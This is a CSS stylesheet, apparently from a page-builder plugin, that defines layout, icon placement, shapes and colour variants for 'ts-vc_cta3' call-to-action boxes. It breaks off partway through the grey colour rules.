.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-md .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-sm.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-right: 14px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-md {
	margin-right: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-lg .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-md.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-right: 21px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-lg {
	margin-right: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-lg.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-xl .ts-vc_cta3_content-container {
	padding-right: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-xl {
	margin-right: 50px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-right.ts-vc_cta3-icon-size-xl.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-right: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left .ts-vc_cta3-icons {
	left: 0;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-xs {
	margin-left: 17px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-xs .ts-vc_cta3_content-container {
	padding-left: 0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-sm .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-xs.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-left: 7px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-sm {
	margin-left: 22px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-md .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-sm.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-left: 14px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-md {
	margin-left: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-lg .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-md.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-left: 21px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-lg {
	margin-left: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-lg.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container{
	padding-left: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-xl .ts-vc_cta3_content-container {
	padding-left: 50px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-xl {
	margin-left: 50px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-left.ts-vc_cta3-icon-size-xl.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-left: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top .ts-vc_cta3-icons {
	left: 50%;
	top: 0;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-xs {
	margin-top: 17px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-xs .ts-vc_cta3_content-container {
	padding-top: 0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-sm .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-xs.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-top: 7px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-sm {
	margin-top: 22px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-md .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-sm.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-top: 14px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-md {
	margin-top: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-lg .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-md.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-top: 21px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-lg {
	margin-top: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-lg.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-xl .ts-vc_cta3_content-container {
	padding-top: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-xl {
	margin-top: 50px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-top.ts-vc_cta3-icon-size-xl.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-top: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom .ts-vc_cta3-icons {
	left: 50%;
	bottom: 0;
	-webkit-transform: translate(-50%, 50%);
	-ms-transform: translate(-50%, 50%);
	transform: translate(-50%, 50%)
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-xs {
	margin-bottom: 17px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-xs .ts-vc_cta3_content-container {
	padding-bottom: 0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-sm .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-xs.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-bottom: 7px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-sm {
	margin-bottom: 22px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-md .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-sm.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-bottom: 14px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-md {
	margin-bottom: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-lg .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-md.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-bottom: 21px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-lg {
	margin-bottom: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-lg.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-xl .ts-vc_cta3_content-container {
	padding-bottom: 28px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-xl {
	margin-bottom: 50px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-icons-on-border.ts-vc_cta3-icons-bottom.ts-vc_cta3-icon-size-xl.ts-vc_cta3-icons-in-box .ts-vc_cta3_content-container {
	padding-bottom: 35px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-actions-top .ts-vc_cta3-content {
	margin-top: 1em
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-actions-bottom .ts-vc_cta3-content {
	margin-bottom: 1em
}
@media (min-width:768px) {
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-actions-left .ts-vc_cta3-actions, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-actions-right .ts-vc_cta3-actions {
	max-width: 30%;
	display: table-cell
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-actions-left .ts-vc_cta3-content {
	padding-left: 28px;
	display: table-cell
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-actions-right .ts-vc_cta3-content {
	padding-right: 28px;
	display: table-cell
}
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-style-outline {
	border-width: 3px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-shape-square {
	border-radius: 0
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-shape-rounded {
	border-radius: 5px
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-shape-round {
	border-radius: 4em
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-blue.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #5472D2
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-blue.ts-vc_cta3-style-flat {
	color: #c9d2f0;
	border-color: transparent;
	background-color: #5472D2
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-blue.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-blue.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #3253bc;
	color: #c9d2f0;
	border-color: transparent;
	background-color: #5472D2
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-blue.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-blue.ts-vc_cta3-style-outline {
	border-color: #5472D2;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-blue.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #5472D2
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-turquoise.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #00C1CF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-turquoise.ts-vc_cta3-style-flat {
	color: #d3f5f1;
	border-color: transparent;
	background-color: #00C1CF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-turquoise.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-turquoise.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #008d97;
	color: #d3f5f1;
	border-color: transparent;
	background-color: #00C1CF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-turquoise.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-turquoise.ts-vc_cta3-style-outline {
	border-color: #00C1CF;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-turquoise.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #00C1CF
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-pink.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #FE6C61
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-pink.ts-vc_cta3-style-flat {
	color: #fcdbd7;
	border-color: transparent;
	background-color: #FE6C61
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-pink.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-pink.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #fe3829;
	color: #fcdbd7;
	border-color: transparent;
	background-color: #FE6C61
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-pink.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-pink.ts-vc_cta3-style-outline {
	border-color: #FE6C61;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-pink.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #FE6C61
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-violet.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #8D6DC4
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-violet.ts-vc_cta3-style-flat {
	color: #e1d5f5;
	border-color: transparent;
	background-color: #8D6DC4
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-violet.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-violet.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #6e48b1;
	color: #e1d5f5;
	border-color: transparent;
	background-color: #8D6DC4
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-violet.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-violet.ts-vc_cta3-style-outline {
	border-color: #8D6DC4;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-violet.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #8D6DC4
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-peacoc.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #4CADC9
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-peacoc.ts-vc_cta3-style-flat {
	color: #d0edf5;
	border-color: transparent;
	background-color: #4CADC9
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-peacoc.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-peacoc.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #338faa;
	color: #d0edf5;
	border-color: transparent;
	background-color: #4CADC9
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-peacoc.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-peacoc.ts-vc_cta3-style-outline {
	border-color: #4CADC9;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-peacoc.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #4CADC9
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-chino.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #CEC2AB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-chino.ts-vc_cta3-style-flat {
	color: #f7f3eb;
	border-color: transparent;
	background-color: #CEC2AB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-chino.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-chino.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #b9a888;
	color: #f7f3eb;
	border-color: transparent;
	background-color: #CEC2AB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-chino.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-chino.ts-vc_cta3-style-outline {
	border-color: #CEC2AB;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-chino.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #CEC2AB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-mulled-wine.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #50485B
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-mulled-wine.ts-vc_cta3-style-flat {
	color: #e2ddeb;
	border-color: transparent;
	background-color: #50485B
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-mulled-wine.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-mulled-wine.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #342f3c;
	color: #e2ddeb;
	border-color: transparent;
	background-color: #50485B
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-mulled-wine.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-mulled-wine.ts-vc_cta3-style-outline {
	border-color: #50485B;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-mulled-wine.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #50485B
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-vista-blue.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #75D69C
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-vista-blue.ts-vc_cta3-style-flat {
	color: #e1f5e9;
	border-color: transparent;
	background-color: #75D69C
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-vista-blue.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-vista-blue.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #4ac97d;
	color: #e1f5e9;
	border-color: transparent;
	background-color: #75D69C
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-vista-blue.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-vista-blue.ts-vc_cta3-style-outline {
	border-color: #75D69C;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-vista-blue.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #75D69C
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-orange.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #F7BE68
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-orange.ts-vc_cta3-style-flat {
	color: #faf0e1;
	border-color: transparent;
	background-color: #F7BE68
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-orange.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-orange.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #f4a733;
	color: #faf0e1;
	border-color: transparent;
	background-color: #F7BE68;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-orange.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-orange.ts-vc_cta3-style-outline {
	border-color: #F7BE68;
	background-color: transparent;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-orange.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #F7BE68;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sky.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #5AA1E3
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sky.ts-vc_cta3-style-flat {
	color: #dce9f5;
	border-color: transparent;
	background-color: #5AA1E3;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sky.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sky.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #2a86db;
	color: #dce9f5;
	border-color: transparent;
	background-color: #5AA1E3
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sky.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sky.ts-vc_cta3-style-outline {
	border-color: #5AA1E3;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sky.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #5AA1E3;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-green.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #6DAB3C;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-green.ts-vc_cta3-style-flat {
	color: #e5f2da;
	border-color: transparent;
	background-color: #6DAB3C;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-green.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-green.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #53812d;
	color: #e5f2da;
	border-color: transparent;
	background-color: #6DAB3C
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-green.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-green.ts-vc_cta3-style-outline {
	border-color: #6DAB3C;
	background-color: transparent;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-green.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #6DAB3C;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-juicy-pink.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #F4524D;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-juicy-pink.ts-vc_cta3-style-flat {
	color: #fce2e1;
	border-color: transparent;
	background-color: #F4524D
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-juicy-pink.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-juicy-pink.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #f11f18;
	color: #fce2e1;
	border-color: transparent;
	background-color: #F4524D
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-juicy-pink.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-juicy-pink.ts-vc_cta3-style-outline {
	border-color: #F4524D;
	background-color: transparent;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-juicy-pink.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #F4524D;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sandy-brown.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #F79468;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sandy-brown.ts-vc_cta3-style-flat {
	color: #f7e1d7;
	border-color: transparent;
	background-color: #F79468;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sandy-brown.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sandy-brown.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #f46e33;
	color: #f7e1d7;
	border-color: transparent;
	background-color: #F79468;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sandy-brown.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sandy-brown.ts-vc_cta3-style-outline {
	border-color: #F79468;
	background-color: transparent;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-sandy-brown.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #F79468;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-purple.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #B97EBB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-purple.ts-vc_cta3-style-flat {
	color: #f4dff5;
	border-color: transparent;
	background-color: #B97EBB;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-purple.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-purple.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #a559a8;
	color: #f4dff5;
	border-color: transparent;
	background-color: #B97EBB;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-purple.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-purple.ts-vc_cta3-style-outline {
	border-color: #B97EBB;
	background-color: transparent;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-purple.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #B97EBB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-black.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #2A2A2A
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-black.ts-vc_cta3-style-flat {
	color: #d9d9d9;
	border-color: transparent;
	background-color: #2A2A2A;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-black.ts-vc_cta3-style-flat .ts-vc_cta3-content-header {
	color: #fff;
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-black.ts-vc_cta3-style-3d {
	box-shadow: 0 5px 0 #0e0e0e;
	color: #d9d9d9;
	border-color: transparent;
	background-color: #2A2A2A
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-black.ts-vc_cta3-style-3d .ts-vc_cta3-content-header {
	color: #fff
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-black.ts-vc_cta3-style-outline {
	border-color: #2A2A2A;
	background-color: transparent
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-black.ts-vc_cta3-style-outline .ts-vc_cta3-content-header {
	color: #2A2A2A
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-grey.ts-vc_cta3-style-classic .ts-vc_cta3-content-header {
	color: #EBEBEB
}
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-grey.ts-vc_cta3-style-flat {
	color: #9d9d9e;

	border-color: transparent;
	background-color: #EBEBEB
}
